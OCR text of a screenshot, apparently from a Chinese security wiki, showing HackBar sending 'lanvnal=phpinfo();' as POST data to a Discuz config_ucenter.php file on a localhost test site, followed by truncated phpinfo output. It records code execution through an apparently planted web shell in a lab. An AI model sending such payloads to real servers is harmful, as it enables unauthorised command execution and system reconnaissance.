 127.0.0.1:8001/testdz/config/config_ucenter.php
火狐官方站点 新手上路 常用网址
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8001
/testdz/config
/config_ucenter.php
Auto-Pwn
Enable Post Data
lanvnal=phpinfo();
PHP Version 5.6.40-26+ubuntu18.04.1+deb.sury.org+1
System Linux de19c7bf4b76 4.9.93-linuxkit-aufs #1 SM
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /et
/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/
/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/a
/etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/
gettext.ini, /etc/php/5.6/apache2/conf.d/20-icon
/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf
/etc/php/5.6/apache2/conf.d/20-phar.ini, /etc/ph
readline.ini, /etc/php/5.6/apache2/conf.d/20-shr
/5.6/apache2/conf.d/20-sockets.ini, /etc/php/5.6
sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sy
零组资料文库